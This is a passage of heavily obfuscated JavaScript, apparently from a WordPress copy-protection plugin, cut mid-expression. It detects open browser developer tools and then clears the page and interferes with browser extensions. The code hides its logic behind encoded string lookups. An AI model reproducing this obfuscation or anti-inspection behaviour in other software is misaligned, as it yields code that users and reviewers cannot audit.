_0x4aaa91(_0xd56ba8-0x4c,_0x4981d0-0x163,_0x31ba17-0x3,_0xd56ba8,_0x2fcae1-0x1cc);}devtools[_0x310038('wb*1',0x51d,0x481,0xdd,0x96)+'n']&&(_0x35684a[_0x310038(')MyP',0x59e,-0x81,0x2f2,0x36)](_0x35684a[_0x476f2a(0x2ba,'oG7K',0x62,0x6f8,0xd65)],_0x35684a[_0x476f2a(0xd0d,'wb*1',0x29e,0x829,0x10e)])?_0x3093b6='':_0x35684a[_0x5b7624('*B2s',0xf0a,0x6bc,0x8c8,0x752)](clear_body_at_all));});function clear_body_at_all(){function _0x290148(_0x11a86f,_0x1cee54,_0x1b6b78,_0x4bbfef,_0x55be87){return _0x352721(_0x1cee54-0x1d1,_0x1cee54-0xd6,_0x1b6b78-0xfa,_0x1b6b78,_0x55be87-0x14c);}function _0x324d44(_0x3725a0,_0x24451f,_0x1d1044,_0x2684fc,_0x3405a8){return _0x2b6125(_0x3405a8,_0x24451f-0x167,_0x1d1044-0x5d,_0x24451f-0x177,_0x3405a8-0x17f);}function _0x2c4b10(_0x199fd6,_0x5a3220,_0x34cce4,_0x4df504,_0x281a15){return _0x352721(_0x199fd6-0x46d,_0x5a3220-0x88,_0x34cce4-0x67,_0x281a15,_0x281a15-0x5d);}var _0x8968b3={'vOawx':_0x324d44(0x1235,0xbf6,0x12c4,0x126b,'yjAT')+_0x2c4b10(0xa49,0x668,0x56c,0x977,'*B2s')+'1','sVVfk':_0x324d44(0x576,0xcfb,0xa85,0xc41,'g6[M')+_0x290148(0x49d,0x612,'nSq1',0x24b,0x200)+_0x2c4b10(0xb55,0xa32,0x864,0x10be,'$Grl')+_0x4870be('z$RJ',0x18d7,0x13c6,0x11de,0xe53)+_0x4e9bad('8[vh',-0x282,-0x14b,0x8ec,0x41b)+_0x324d44(0x3d2,0x5a9,0x5c2,0xb2b,'wHy(')+'s','wWTXb':_0x2c4b10(0x101d,0x16f9,0x12d7,0x15de,'etmz'),'UGBty':function(_0x8eb7f,_0x1813c8){return _0x8eb7f(_0x1813c8);},'qiLaZ':_0x290148(0x599,0xa90,'udv(',0x102f,0xda6),'WhghW':function(_0x152b31,_0x483f20){return _0x152b31+_0x483f20;},'rorUV':_0x4e9bad('uOXl',0x5f8,0xab8,0x79b,0xc8a)+_0x2c4b10(0xcd1,0xaf0,0x73f,0x99f,'yjAT')+_0x2c4b10(0x586,0x158,0x760,0x573,'uOXl')+_0x324d44(0xa06,0xaac,0x8cd,0x5c8,'6S$%')+_0x2c4b10(0x458,-0x1c3,0x6d9,0x73,'uOXl')+_0x324d44(0xac,0x4f0,0x44b,0xb63,'6S$%')+'\x20','gzUvl':_0x2c4b10(0x89c,0x23a,0xb6d,0xdc5,')MyP')+_0x324d44(0xf65,0x896,0x2d8,0xa56,'NiyB')+_0x290148(0x3c5,0x19a,'udv(',-0xaf,-0x4d3)+_0x2c4b10(0x530,0x382,0x115,0x92c,'7kW!')+_0x4e9bad('g[J3',0x42b,0xbee,0x8fe,0xb28)+_0x2c4b10(0xed3,0x8ad,0x1116,0x86f,'esKD')+_0x4870be('TKEH',-0xbb,0xa5,0x5aa,0x15f)+_0x4870be('8[vh',0x108c,0x1886,0x111a,0x15d6)+_0x324d44(0xc07,0xb15,0x3ec,0xaad,'nex$')+_0x324d44(0xded,0x9ac,0x35f,0x8ec,'1uf#')+_0x324d44(-0x28b,0x1b2,-0x1a2,0x46,'$y*N')+_0x324d44(0x3b7,0x43a,0x125,0x147,'WA6z')+_0x290148(0x232,0x828,'Ng2*',0xaa,0x60e)+_0x290148(0xae5,0xe39,'EvFV',0xff5,0x1534)+_0x4870be('udv(',0xc77,0xf8e,0x87a,0x50c)+_0x324d44(0x6f4,0x162,0x4d7,-0x2d6,'vu%V')+_0x290148(0x67d,0x85e,'EvFV',0x78d,0x1bd)+_0x4e9bad('CrZn',0x709,0xe0a,0xf03,0xa23)+_0x4e9bad('Zl@y',0xac4,0x917,0x21c,0x371)+_0x290148(0xac8,0x3aa,'8[vh',0xa4d,0x7f6)+_0x4870be('Zl@y',0x587,0xd58,0x903,0x50c)+_0x324d44(0x8c8,0xd88,0x1277,0xdfd,'lsS[')+_0x2c4b10(0xe8a,0x15e1,0x1627,0x11b7,'uOXl')+_0x4e9bad('NiyB',0x310,-0x4c8,0x848,0xf3)+_0x290148(0x456,0x75f,'an]A',0x81a,0xc9d)+_0x4870be('TKEH',0xf7b,0x149a,0xfe0,0x9bf)+_0x324d44(0x342,0x64f,0xdda,0x697,'q^8T')+_0x2c4b10(0x9c0,0x91f,0xf82,0x896,'BFf#')+_0x4870be('WA6z',0x8c0,0x73d,0xc52,0x640)+_0x4870be('9@B&',0xd11,0x13da,0x1282,0xee1)+_0x324d44(0xe67,0xd93,0x792,0xf7b,'nSq1')+_0x4e9bad('EvFV',0x6dc,0x13ce,0x6a6,0xd90)+_0x2c4b10(0xb69,0xdd7,0xd04,0x11f2,'EvFV'),'fzQQp':function(_0x3cb95b,_0xf05dc6,_0xcb8f30){return _0x3cb95b(_0xf05dc6,_0xcb8f30);},'hsZNS':_0x4e9bad('6S$%',0x884,0xc99,0x79d,0x80f)+_0x290148(0x94f,0xcae,'Tw87',0x646,0x1237),'UUypO':_0x290148(-0x3da,0x156,'7kW!',0x500,-0x3a0)+_0x4e9bad('EvFV',-0x1f5,0x991,-0xe0,0x3a8)+_0x290148(-0x1e4,0x52,'#cC$',0x693,-0x11c)+'ll','YmKuq':function(_0x3fadbb,_0xe4e49a){return _0x3fadbb(_0xe4e49a);},'oMokB':_0x4870be('BFf#',0x3b2,-0x3d,0x622,0x4f2)+_0x4e9bad('lKOa',0x10f4,0xd43,0x118b,0xc33)+_0x4e9bad('yjAT',0xe1b,0x8a3,0x45c,0x978)+_0x4e9bad('BFf#',0xe0,0x96b,0x67f,0x579)+_0x324d44(0xb96,0xfac,0x13de,0x12bf,'H^Ge')+_0x4870be('lsS[',0x189c,0x16ea,0x11af,0xdad)+_0x4870be('Tw87',0x15ee,0xaac,0xf52,0xcdb)+_0x324d44(0xab9,0x71d,0x32e,0x2,'z$RJ')+_0x2c4b10(0x1041,0x15d6,0xcf6,0x174a,'#cC$')+_0x4e9bad(')MyP',0x821,0x6f2,0x801,0xd2e)+_0x290148(0xa2f,0xd40,'EX#R',0x11e3,0xfd0)+_0x324d44(0x79e,0x182,0x8b0,-0x612,'H^Ge')+_0x290148(0xf75,0xd12,'lsS[',0x742,0x1010)+_0x4870be('lsS[',0xb28,0x783,0xd1b,0xcca)+_0x324d44(0x76d,0x5bc,0x1ad,0x37e,'p]kc')};function _0x4e9bad(_0x2b6201,_0x844983,_0x5c0e55,_0x4a7419,_0x6d1438){return _0x2b6125(_0x2b6201,_0x844983-0x17c,_0x5c0e55-0x13b,_0x6d1438- -0x2b,_0x6d1438-0x7f);}var _0xeb25=_0x8968b3[_0x2c4b10(0x68b,0x2ff,0x275,0xcc9,'$Grl')][_0x2c4b10(0x9f6,0x6fd,0x5cd,0x563,'g6[M')]('|');function _0x4870be(_0x312a98,_0x4d9464,_0x47af61,_0x2de6a0,_0x365dbc){return _0x4695c4(_0x312a98-0xea,_0x2de6a0-0x613,_0x47af61-0x107,_0x312a98,_0x365dbc-0x44);}var _0x391fd6=-0xe87+-0x3d+0x14*0xbd;while(!![]){switch(_0xeb25[_0x391fd6++]){case'0':localStorage[_0x324d44(-0x55,0x280,0xb6,0x889,'g[J3')+'em'](_0x8968b3[_0x290148(-0x151,0x3e2,'nex$',0x27c,-0x4e)],_0x8968b3[_0x2c4b10(0x64c,0x4e0,0x72c,0x937,'CrZn')]);continue;case'1':_0x8968b3[_0x290148(0x862,0x8fc,'#cC$',0x6e9,0xe66)](jQuery,_0x8968b3[_0x4e9bad('$Grl',0x7c2,0x97e,0xca8,0x981)])[_0x4870be('q^8T',0xd6c,0x81d,0x63b,0xac6)+'d'](_0x8968b3[_0x324d44(0xb39,0x5b0,-0xe5,0x3d9,'an]A')](_0x8968b3[_0x324d44(0x1d1,0x3e1,-0x2d4,-0x265,'BFf#')](_0x8968b3[_0x4e9bad('8[vh',0xaf2,-0x132,0xae3,0x522)],_0x4ed6ac),_0x8968b3[_0x4e9bad('7a]M',0x624,0x285,0x876,0x4d6)]));continue;case'2':_0x8968b3[_0x2c4b10(0xad7,0xf13,0x969,0x647,'$Grl')](jQuery,_0x8968b3[_0x4e9bad('Cwlm',0x4a4,0x56c,0xe2a,0x969)])[_0x290148(0x3a2,0x265,'#cC$',0x785,0x655)]();continue;case'3':_0x8968b3[_0x290148(-0x12c,0x16e,'7UlI',0x671,-0x604)](wccp_pro_log_to_console_if_allowed,_0x8968b3[_0x4e9bad('1uf#',0x1250,0xa89,0xcb7,0xd98)],_0x8968b3[_0x4e9bad('#cC$',0x11cf,0x84c,0x804,0xc3a)]);continue;case'4':_0x8968b3[_0x2c4b10(0x885,0xbdd,0x6df,0x1028,'oG7K')](clearInterval,devtools_isOpen_checker);continue;case'5':var _0x4ed6ac=_0x8968b3[_0x324d44(0x6a9,0xa5f,0x9f1,0xeba,'nex$')];continue;}break;}}function clear_body_at_all_for_extentions(){var _0x13cd96={'nSPcn':function(_0x368e8c,_0x283b78){return _0x368e8c(_0x283b78);},'XgbXk':function(_0xd1e3ea,_0x5ec624){return _0xd1e3ea(_0x5ec624);},'xnusW':_0x5ef62f(0x75b,'uSKg',0x113,0x425,-0x23a),'XtLVm':_0x5ef62f(0x569,'Zl@y',0x828,0x452,0x1d8)+_0x1203b1(0x63e,'an]A',0xec3,0x1067,0xaaf)+_0x1203b1(0x14d4,'$y*N',0xbb6,0x6de,0xdff)+_0x5527b8(0x699,0xb6b,0xda1,0x6ed,'*B2s')+_0x3ef599(0x2ce,0x316,0xf6e,0x93f,'etmz')+_0x2cd7c0(0x13e8,0xb9f,'*B2s',0xce4,0x118d)+_0x5ef62f(0x7d9,'vu%V',-0x3,0x6fd,0xe32)+_0x5ef62f(0x1e7,'uSKg',-0x239,0x321,0x378)+_0x2cd7c0(0x4cc,0x5ce,'yjAT',0x281,0x2af)+_0x5527b8(0x78c,0xca9,0xccb,0xfaf,'vq)&')+_0x1203b1(-0x158,'nex$',0x7b6,0x250,0x391)+_0x3ef599(0x2c5,-0x1da,-0x7f,0x516,'nSq1')+_0x2cd7c0(0xa9a,0x98d,'Tw87',0x4f2,-0x103)+_0x2cd7c0(0x93d,0x2b4,'*B2s',0x396,0x3d0)+_0x1203b1(0x5fc,'Cwlm',0xa09,0x710,0x973),'UoOZF':function(_0x4d5caa,_0x2bc071){return _0x4d5caa+_0x2bc071;},'cTUsN':function(_0x23a9d3,_0x903a2e){return _0x23a9d3+_0x903a2e;},'HZCWA':_0x3ef599(-0x706,-0x4af,-0x393,0x96,'H^Ge')+_0x5ef62f(0xf10,'CrZn',0x144b,0xdbf,0xe89)+_0x3ef599(0x902,0x957,0x5ce,0x41d,'BFf#')+_0x1203b1(0x150f,'lsS[',0x12b3,0x97a,0xfaa)+_0x5ef62f(0x97f,'TKEH',0x3b2,0x840,0x352)+_0x5527b8(0xc45,0x2b6,0x5f1,-0x14a,'Tw87')+'\x20','LGZEQ':_0x3ef599(-0x216,0x5c9,0x84a,0x4f7,'an]A')+_0x5ef62f(0x11d2,'EX#R',0xc90,0xe3c,0x8c1)+_0x5527b8(0x7d4,-0x1bd,0x288,0x214,'nex$')+_0x5527b8(0xa83,0x91a,0xcc4,0x1217,'wHy(')+_0x5527b8(0xf89,0xa16,0x99b,0x695,'Zl@y')+_0x5527b8(0x2ea,0x152,0x4c8,-0xde,'WA6z')+_0x1203b1(0xda,'1uf#',0x971,-0x80,0x52f)+_0x1203b1(0x1354,'UUbr',0xe85,0x6df,0xe68)+_0x3ef599(0x292,0x3ff,0xc82,0x94b,'nex$')+_0x5527b8(0xb71,0x6f5,0x431,0x8e4,'uOXl')+_0x1203b1(0xa18,'UUbr',0x23a,0xf5,0x85d)+_0x1203b1(0x732,'Z3Dp',0xf09,0xf66,0x9f4)+_0x2cd7c0(0xe63,0xb34,'g6[M',0xa39,0x8df)+_0x5527b8(0x9da,0x3dd,0xb19,0x8d5,'esKD')+_0x3ef599(0x7ff,0x50d,0x282,0x81b,'8[vh')+_0x5527b8(0x598,0xd7d,0x76d,0xaa5,'p]kc')+_0x5ef62f(0x681,'an]A',0x2ce,0x36b,0x1d3)+_0x2cd7c0(0x4e3,0x4f9,'p]kc',0x776,0x9b2)+_0x5527b8(0xd20,0xe7b,0x75f,0x70e,'udv(')+_0x1203b1(0xf52,'TKEH',0x1414,0xb7f,0x11ed)+_0x2cd7c0(0xae7,0x640,'Tw87',0xb45,0xcda)+_0x1203b1(0xadf,'CrZn',0xe6b,0xd09,0x11bf)+_0x3ef599(0x65d,-0x39e,-0x434,-0xd4,'an]A')+_0x3ef599(0x1081,0xa3c,0x12ca,0xcc7,'1uf#')+_0x5527b8(0x811,0x8d3,0x3f7,-0x31e,'p]kc')+_0x5ef62f(0x648,'7kW!',-0x65a,-0x4,0x318)+_0x2cd7c0(-0x514,-0x566,'#cC$',0x1a9,0x7a4)+_0x5527b8(0x250,0x439,0x547,0x401,'yjAT')+_0x2cd7c0(0x116e,0x8bd,'$Grl',0xa0d,0xf36)+_0x1203b1(0x726,'7a]M',0xfd,0xaff,0x4af)+_0x3ef599(0xb97,0xb40,0x2aa,0x6d3,'#cC$')+_0x5ef62f(0x8fa,'H^Ge',0x4d2,0xac1,0xc44)+_0x5527b8(0xb3c,-0x269,0x44c,0xb59,'g6[M')+_0x1203b1(0x6a,'Tw87',0x917,0x645,0x395)+'>'};function _0x5527b8(_0x124c17,_0x42737c,_0x1457d0,_0x218cc4,_0x1a778e){return _0x4aaa91(_0x124c17-0x88,_0x42737c-0x88,_0x1457d0- -0x690,_0x1a778e,_0x1a778e-0x1a4);}function _0x2cd7c0(_0x40f30f,_0x48e152,_0xa6ea70,_0x58e2c9,_0x51e760){return _0x4695c4(_0x40f30f-0x10f,_0x58e2c9-0x15f,_0xa6ea70-0x1cb,_0xa6ea70,_0x51e760-0x68);}_0x13cd96[_0x5527b8(0x811,0x1e3,0x558,0x1f8,'8[vh')](clearInterval,remove_ext_code),_0x13cd96[_0x5ef62f(0x145f,'vq)&',0x1113,0xdc6,0xce8)](clearInterval,disable_ext_code);const _0x34c2d6=_0x13cd96[_0x2cd7c0(0x8e1,0x6f0,'1uf#',0x932,0x69d)](jQuery,_0x13cd96[_0x1203b1(0x5e0,'WA6z',0x806,0xc7,0x7b2)]);function _0x1203b1(_0xa3d04f,_0x16c7e4,_0xb4205b,_0x49c6b8,_0x152470){return _0x4695c4(_0xa3d04f-0xe3,_0x152470-0x467,_0xb4205b-0x1ac,_0x16c7e4,_0x152470-0x1cf);}_0x34c2d6[_0x3ef599(0x1a8,0x2c4,0x58d,0x561,'Tw87')]();function _0x5ef62f(_0x5cb2d4,_0x5d0140,_0x135d32,_0x28c3c9,_0x5df800){return _0x4aaa91(_0x5cb2d4-0x17,_0x5d0140-0x3c,_0x28c3c9- -0x601,_0x5d0140,_0x5df800-0xa7);}function _0x3ef599(_0x3c990e,_0x1fbd32,_0x12c8d2,_0x118b87,_0x5c9e67){return _0x2b6125(_0x5c9e67,_0x1fbd32-0x1e6,_0x12c8d2-0x78,_0x118b87- -0x53,_0x5c9e67-0x3e);}const _0x3244cf=_0x13cd96[_0x1203b1(0xc08,'EX#R',0xb1d,0x12ad,0xf91)];_0x34c2d6[_0x1203b1(0x159c,'uOXl',0x129c,0x1109,0x1195)+'d'](_0x13cd96[_0x3ef599(0x8f4,0x9f6,-0xa8,0x416,'#cC$')](_0x13cd96[_0x5527b8(0x77e,0x628,0x939,0xb17,'nex$')](_0x13cd96[_0x2cd7c0(0x8dc,0x5ec,'7a]M',0xc27,0x11f2)],_0x3244cf),_0x13cd96[_0x1203b1(0xb50,'q^8T',0x114e,0x937,0xadb)]));}jQuery(disable_ext_code);function disable_ext_code(){var _0x2fdf89={'sGxia':_0x473942(0xe3f,0x6fa,0x90e,'#cC$',0x6c4)+'ve','rYVYs':_0x473942(0x1489,0x15cd,0x1317,'7UlI',0x101b),'JAFRm':function(_0xd44dfe,_0x54e2bd){return _0xd44dfe==_0x54e2bd;},'FXKzn':function(_0xcce20f,_0x4e0f12){return _0xcce20f!==_0x4e0f12;},'aAVAz':_0x473942(0xdb6,0xda0,0xb5f,'1uf#',0xaaf),'HqpOm':function(_0x57eac5,_0x514022){return _0x57eac5+_0x514022;},'XsrVO':function(_0x1213ce,_0x383816){return _0x1213ce+_0x383816;},'xxFlk':function(_0x15eaf8,_0x264b00){return _0x15eaf8(_0x264b00);},'QdaVi':_0x48cca5(0xbff,0x1664,0x1203,0x1997,'nSq1'),'sSxnj':function(_0x558cba,_0xc8824b){return _0x558cba!=_0xc8824b;},'aMmmE':_0x48cca5(0x127d,0x1822,0x113b,0xc04,'wb*1')+_0x2822b8(0x1109,0x1312,0xe5f,'NiyB',0xfef),'gPgeF':function(_0x5158e8,_0x89e76a){return _0x5158e8!==_0x89e76a;},'IIipe':_0x4ecbd3('z$RJ',0x113b,0xafd,0xca7,0x7e1),'dkpdG':_0x4ecbd3('udv(',-0xc7,0x7d,0x1f3,0x4d4)+_0x2822b8(0xa59,0x852,0xc59,'esKD',0xd49)+_0x48cca5(0x1321,0xee4,0xd40,0xaff,'vu%V')+_0x473942(0x14d5,0x924,0x128b,'7a]M',0xf04)+_0x2822b8(0x4a5,0x3e6,0x622,'uOXl',0x741)+_0x48cca5(0xa85,0xc9e,0x60a,0xba8,'NiyB')+'km','qvvKO':_0x473942(0xb7f,0xea2,0x137b,'p]kc',0xeae)+_0x2822b8(0xd9f,0x111a,0xd8a,'6S$%',0x1486)+_0x2822b8(0x414,-0x56,0x60d,'UUbr',0x250)+'e','OQEqe':function(_0xf20e1e,_0x16adaf){return _0xf20e1e===_0x16adaf;},'gBYwc':_0x48cca5(0x85e,0x544,0xa47,0xbd9,')MyP'),'JSVSl':_0x4ecbd3('uOXl',0x1485,0x1086,0xdd6,0xec4),'GaluQ':function(_0x5e099a){return _0x5e099a();},'LTbiV':function(_0x7d06e6){return _0x7d06e6();},'xQDSG':_0x473942(0x1490,0x166c,0xd68,'7UlI',0x1185),'bvTrV':function(_0x5eccf3,_0x14c407){return _0x5eccf3(_0x14c407);},'xVnkB':_0x473942(0xe98,0x7df,0x12bd,'#cC$',0xb69)+_0x48cca5(0xbed,0xb37,0xf46,0xcfa,'EvFV')+'le','cGqlx':_0x473942(0xc16,0x1091,0x17c8,'6S$%',0x1371),'SRHyj':_0x48cca5(0xfb8,0xdb9,0x13db,0x1470,'vu%V'),'Ahyhp':_0x48cca5(-0x16d,0xc7f,0x639,0x716,'EvFV'),'XkjXL':function(_0xa4161a,_0x545a62,_0x24c2d9,_0x442561){return _0xa4161a(_0x545a62,_0x24c2d9,_0x442561);},'BmIVF':_0x4ecbd3('z$RJ',0x344,0x8b6,0xa2b,0xed5),'urCBW':_0x4ecbd3('g6[M',0x23f,0xa7c,0x8d2,0x79e),'wBAGF':function(_0x309506){return _0x309506();},'WpJJT':function(_0x2fd37c,_0x24e58a,_0x36ed1b){return _0x2fd37c(_0x24e58a,_0x36ed1b);},'TNhcx':_0x2822b8(0xb1e,0x9b9,0x73a,'wHy(',0x4a8)+_0x473942(0xcca,0x89e,-0x89,'UUbr',0x5af),'RFXiC':_0x2c9d1('wHy(',0xbc7,0x122b,0xcb2,0xb3d)+_0x473942(0x2da,0x4ca,0x597,'g[J3',0xa2f)+_0x473942(0x176a,0x10cb,0x10d5,'EvFV',0x10aa)+'e','uBZXC':function(_0x12b2fb,_0x1832db,_0x1959fb){return _0x12b2fb(_0x1832db,_0x1959fb);},'DSmZe':_0x2c9d1('UUbr',0x8fd,0xcf7,0x10f7,0xa5f)+_0x473942(0xa6b,0xd9b,0x1403,'(svR',0x10fd)+'u'};function _0x48cca5(_0x94d518,_0x3bf6b7,_0x4e887b,_0x4cf051,_0x58bc31){return _0x352721(_0x4e887b-0x6ec,_0x3bf6b7-0x8d,_0x4e887b-0x182,_0x58bc31,_0x58bc31-0x7a);}_0x2fdf89[_0x473942(0xf25,0x668,0xa3a,'EX#R',0x7d8)](wccp_pro_log_to_console_if_allowed,_0x2fdf89[_0x473942(0x29c,0x398,0x60d,'uOXl',0x719)],_0x2fdf89[_0x473942(0xd8e,0xaa0,0xdca,'wHy(',0x740)]);function _0x473942(_0x2cc746,_0x15e0b0,_0x704843,_0x5cd88f,_0x5263c1){return _0xfc2a8b(_0x2cc746-0x53,_0x5cd88f,_0x704843-0xed,_0x5263c1-0x75f,_0x5263c1-0x1ea);}function _0x4ecbd3(_0x97d6e5,_0xc85a03,_0x42c72d,_0x33d678,_0x125bfe){return _0x352721(_0x33d678-0x205,_0xc85a03-0x167,_0x42c72d-0xb6,_0x97d6e5,_0x125bfe-0x139);}let _0x19afd6='';_0x2fdf89[_0x48cca5(0x532,0x762,0x91a,0x512,'esKD')](setTimeout,()=>{function _0x2eed07(_0x24084a,_0x1a5572,_0x49da2d,_0x52ac69,_0x49e0a2){return _0x4ecbd3(_0x49e0a2,_0x1a5572-0x83,_0x49da2d-0x1be,_0x52ac69-0x429,_0x49e0a2-0x1f);}function _0x45fe02(_0x4e28c7,_0x246f8f,_0x58d73b,_0x2dc5ae,_0xe443b6){return _0x4ecbd3(_0x4e28c7,_0x246f8f-0x1e4,_0x58d73b-0x8,_0xe443b6- -0x44,_0xe443b6-0x181);}function _0x2896af(_0x5de924,_0x414cd8,_0x1a52ac,_0x3f57c3,_0x4c6414){return _0x48cca5(_0x5de924-0x7,_0x414cd8-0x2e,_0x5de924- -0x2c9,_0x3f57c3-0xd7,_0x3f57c3);}function _0x3cb4ed(_0x5919df,_0x122c91,_0x5a2608,_0x4d64b5,_0x1df7b5){return _0x48cca5(_0x5919df-0x88,_0x122c91-0x14,_0x1df7b5- -0x2d9,_0x4d64b5-0x146,_0x122c91);}var _0x1687ab={'ktzvU':_0x2fdf89[_0x2896af(0xe50,0x12eb,0xd0f,'vq)&',0x1103)],'jdmry':_0x2fdf89[_0x2896af(0x408,0xb27,0x88c,'7kW!',-0x1eb)],'USAyP':function(_0x3ef2c3,_0x3e7e91){function _0x19217b(_0x468f40,_0x193d38,_0x3198ae,_0x386b50,_0x1a558){return _0x45fe02(_0x1a558,_0x193d38-0xa5,_0x3198ae-0x1a1,_0x386b50-0x183,_0x193d38-0x48f);}return _0x2fdf89[_0x19217b(0xdbb,0xe02,0x1035,0x6e6,'8[vh')](_0x3ef2c3,_0x3e7e91);},'hAVVZ':function(_0x5364b8,_0x3f7674){function _0x393dc8(_0x104b3b,_0x31c28a,_0x1a1afc,_0x1954f3,_0x1f7b84){return _0x2896af(_0x1f7b84-0x2b4,_0x31c28a-0xf8,_0x1a1afc-0x115,_0x104b3b,_0x1f7b84-0xd8);}return _0x2fdf89[_0x393dc8('uSKg',0x249,0x6f0,0x405,0x8db)](_0x5364b8,_0x3f7674);},'rbxGW':_0x2fdf89[_0x45fe02('lKOa',0xcf9,0xbc1,0x8fc,0x7c0)],'GRJRf':function(_0x9bf27e,_0xaa26f4){function _0x5f0305(_0x18e8ed,_0xd59c71,_0x57ec5f,_0x38ce9f,_0x318c6e){return _0x45fe02(_0x38ce9f,_0xd59c71-0x10,_0x57ec5f-0x33,_0x38ce9f-0x1d4,_0x18e8ed-0x385);}return _0x2fdf89[_0x5f0305(0xbe3,0x58a,0x73d,'g6[M',0x9ec)](_0x9bf27e,_0xaa26f4);},'XKnjw':function(_0x25abfa,_0x428ed8){function _0x105652(_0x3a5e15,_0x34f919,_0x326dce,_0x35ea5f,_0x39ee92){return _0x2896af(_0x34f919-0x71,_0x34f919-0xb7,_0x326dce-0x11f,_0x35ea5f,_0x39ee92-0x83);}return _0x2fdf89[_0x105652(0xaca,0xd72,0x6e1,'lsS[',0xfb7)](_0x25abfa,_0x428ed8);},'DiEoH':function(_0x430ff0,_0x106e1b){function _0x39617d(_0x12c3d7,_0x20fe7f,_0x25a9ae,_0x70e486,_0x347909){return _0x2896af(_0x25a9ae-0x2be,_0x20fe7f-0x83,_0x25a9ae-0x1e6,_0x12c3d7,_0x347909-0x186);}return _0x2fdf89[_0x39617d('g6[M',0x9f1,0xb56,0xa80,0x91b)](_0x430ff0,_0x106e1b);},'oTRgP':_0x2fdf89[_0x2896af(0xaf3,0xcb7,0x77d,'lsS[',0xdbe)],'RUIkO':function(_0x54464a,_0x968ad9){function _0x45d80f(_0x13408e,_0x436925,_0x68c8d7,_0x46bdd7,_0xe148c5){return _0x5ee0b4(_0x436925-0x21b,_0x436925-0x17f,_0x68c8d7-0x1ba,_0x46bdd7-0x8,_0xe148c5);}return _0x2fdf89[_0x45d80f(0x16bc,0xf82,0x14d8,0xafd,'CrZn')](_0x54464a,_0x968ad9);},'bNNZh':_0x2fdf89[_0x5ee0b4(0x610,0x824,0x843,0x673,'EvFV')],'HMaAN':function(_0x3e6ce1,_0x421b65){function _0x3b2ba6(_0x5e8e42,_0x9c4d94,_0x1e9c9e,_0x12d695,_0x5799aa){return _0x45fe02(_0x5799aa,_0x9c4d94-0x169,_0x1e9c9e-0x1af,_0x12d695-0x19a,_0x9c4d94-0xf3);}return _0x2fdf89[_0x3b2ba6(0xe36,0xaf9,0xc7c,0xc78,'lsS[')](_0x3e6ce1,_0x421b65);},'Nivbu':_0x2fdf89[_0x5ee0b4(0xf1,0x252,-0x31f,-0x2e8,'z$RJ')],'ilUVZ':_0x2fdf89[_0x45fe02('$Grl',-0x19f,0x317,-0x639,0x107)],'MRVpi':_0x2fdf89[_0x2eed07(0xa7e,0xbfc,0x30b,0x530,'p]kc')],'rATdK':function(_0x1fcfaf,_0x72491a){function _0x1502bb(_0x5db48c,_0x42fa05,_0x3a88e5,_0x4c57e8,_0x516324){return _0x2eed07(_0x5db48c-0x4b,_0x42fa05-0x199,_0x3a88e5-0x12c,_0x516324-0xe4,_0x5db48c);}return _0x2fdf89[_0x1502bb('g8zd',0xa60,0xd0e,0x1511,0xdc5)](_0x1fcfaf,_0x72491a);},'INfLc':_0x2fdf89[_0x5ee0b4(0x5a7,0xba3,0x41e,0x164,'vu%V')],'ekIfm':_0x2fdf89[_0x5ee0b4(0x624,0x63b,0xcce,0xf0,'g6[M')],'vStzH':function(_0x2fb0f8){function _0x49ccaf(_0x2fd443,_0x492300,_0x5a336f,_0x3975b7,_0x342d27){return _0x2896af(_0x2fd443-0x1cb,_0x492300-0x155,_0x5a336f-0x15,_0x342d27,_0x342d27-0x65);}return _0x2fdf89[_0x49ccaf(0x12ec,0x1594,0x19b1,0x1018,'$y*N')](_0x2fb0f8);},'OWnzR':function(_0x46f94e){function _0x4bb373(_0x1678fc,_0x6d5fe1,_0x38661f,_0x3f8364,_0x50c78c){return _0x3cb4ed(_0x1678fc-0xb7,_0x6d5fe1,_0x38661f-0xf7,_0x3f8364-0x1b,_0x50c78c- -0x357);}return _0x2fdf89[_0x4bb373(0x6b8,'nex$',0x4e6,0x4bd,0x832)](_0x46f94e);}};function _0x5ee0b4(_0x32b101,_0x1315ad,_0x2ed473,_0xa0b524,_0x26a529){return _0x2c9d1(_0x26a529,_0x1315ad-0x3b,_0x2ed473-0x85,_0xa0b524-0x9e,_0x32b101-0x9d);}if(_0x2fdf89[_0x5ee0b4(0xcc1,0x704,0xcf7,0x76d,'1uf#')](_0x2fdf89[_0x3cb4ed(0x9be,'vq)&',0x244,0x263,0x809)],_0x2fdf89[_0x45fe02('1uf#',0x3a2,0xad6,0x83,0x390)]))_0x2fdf89[_0x3cb4ed(-0x63,'7a]M',0xcc9,0x3dc,0x697)](jQuery,_0x2fdf89[_0x2896af(0x734,0xd3,0xcdf,'esKD',0x1a5)])[_0x5ee0b4(0x3d1,-0x290,0x4f8,-0x383,'p]kc')](function(){function _0x502ecf(_0x227a9c,_0xde7c48,_0x200d86,_0xe3bcf8,_0x4fcb2a){return _0x2896af(_0xde7c48- -0xcf,_0xde7c48-0xc9,_0x200d86-0xb9,_0x227a9c,_0x4fcb2a-0x6e);}function _0x40edaf(_0x1c9201,_0x21b874,_0x4233ff,_0x29dd27,_0x1e43cc){return _0x5ee0b4(_0x1e43cc- -0x1aa,_0x21b874-0x117,_0x4233ff-0x102,_0x29dd27-0x139,_0x4233ff);}function _0x1d640c(_0x95acd7,_0x4d0f75,_0x32d487,_0x303502,_0x25c91c){return _0x2eed07(_0x95acd7-0x13e,_0x4d0f75-0x124,_0x32d487-0x19f,_0x25c91c- -0x1d0,_0x4d0f75);}function _0x3cd6fb(_0x2ff082,_0x1c40f7,_0x201bf0,_0x3e2bce,_0x1c32d7){return _0x3cb4ed(_0x2ff082-0xb7,_0x1c32d7,_0x201bf0-0x1b2,_0x3e2bce-0x11a,_0x2ff082- -0x3e1);}var _0x4401a3={'dEAmD':_0x1687ab[_0x1d640c(0x11fc,'H^Ge',0xd67,0x1012,0xbe6)],'Zgsjd':_0x1687ab[_0x28738f(0x5a3,0x941,'uSKg',0x6c3,0x690)],'XXeKd':function(_0x55e952,_0x88f676){function _0x12f583(_0x248dcc,_0x56ad8c,_0x449d2a,_0xae7059,_0xae1821){return _0x1d640c(_0x248dcc-0x161,_0x56ad8c,_0x449d2a-0x46,_0xae7059-0xd0,_0xae1821-0x133);}return _0x1687ab[_0x12f583(-0x4d,'7kW!',0xad0,0x9a8,0x69a)](_0x55e952,_0x88f676);}};function _0x28738f(_0x4d5221,_0x30406d,_0x529da2,_0x57a855,_0x49623f){return 